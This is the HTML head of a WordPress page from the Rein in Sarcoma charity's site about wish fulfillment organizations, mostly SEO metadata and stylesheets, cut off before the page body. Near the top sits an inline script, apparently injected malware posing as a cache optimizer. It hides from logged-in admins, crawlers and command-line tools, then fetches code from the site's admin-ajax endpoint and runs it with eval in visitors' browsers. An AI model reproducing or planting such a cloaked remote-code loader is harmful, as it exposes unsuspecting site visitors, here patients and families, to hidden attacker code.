

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/
body_size: 24934
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.reininsarcoma.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wish Fulfillment Organizations - Rein in Sarcoma</title>
	<link rel="canonical" href="https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wish Fulfillment Organizations - Rein in Sarcoma" />
	<meta property="og:description" content="Wish fulfillment organizations provide chronically or seriously ill children, adults, and their families the opportunity" />
	<meta property="og:url" content="https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/" />
	<meta property="og:site_name" content="Rein in Sarcoma" />
	<meta property="article:publisher" content="https://www.facebook.com/ReinInSarcomaFoundation/" />
	<meta property="article:modified_time" content="2025-05-20T21:52:32+00:00" />
	<meta property="og:image" content="https://www.reininsarcoma.org/wp-content/uploads/balloon-3206530_1920.png" />
	<meta property="og:image:width" content="552" />
	<meta property="og:image:height" content="293" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/","url":"https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/","name":"Wish Fulfillment Organizations - Rein in Sarcoma","isPartOf":{"@id":"https://www.reininsarcoma.org/#website"},"primaryImageOfPage":{"@id":"https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/#primaryimage"},"image":{"@id":"https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/#primaryimage"},"thumbnailUrl":"https://www.reininsarcoma.org/wp-content/uploads/balloon-3206530_1920.png","datePublished":"2021-05-19T02:45:19+00:00","dateModified":"2025-05-20T21:52:32+00:00","breadcrumb":{"@id":"https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/#primaryimage","url":"https://www.reininsarcoma.org/wp-content/uploads/balloon-3206530_1920.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/balloon-3206530_1920.png","width":552,"height":293},{"@type":"BreadcrumbList","@id":"https://www.reininsarcoma.org/support-2/wish-fulfillment-organizations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reininsarcoma.org/"},{"@type":"ListItem","position":2,"name":"Support","item":"https://www.reininsarcoma.org/support-2/"},{"@type":"ListItem","position":3,"name":"Wish Fulfillment Organizations"}]},{"@type":"WebSite","@id":"https://www.reininsarcoma.org/#website","url":"https://www.reininsarcoma.org/","name":"Rein in Sarcoma","description":"Increase awareness. Increase survivors.","publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reininsarcoma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.reininsarcoma.org/#organization","name":"Rein in Sarcoma","url":"https://www.reininsarcoma.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/logo/image/","url":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","width":301,"height":121,"caption":"Rein in Sarcoma"},"image":{"@id":"https://www.reininsarcoma.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ReinInSarcomaFoundation/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-29442-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-29442/uag-google-fonts-29442.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-29442-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-css-29442.css?ver=1769110768' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/image/theme.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.css?ver=1762204316' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.reininsarcoma.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 300px;
                height: 300px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 300px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-20223-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-20223/uag-google-fonts-20223.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-20223-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/20000/uag-css-20223.css?ver=1769110768' media='all' />
<link rel='stylesheet' id='fairy-premium-style-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thegreengiants-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='Lato:400,300,400italic,900,700-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/lato400300400italic900700/lato400300400italic900700.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7' media='all' />
<style id='fairy-style-inline-css'>
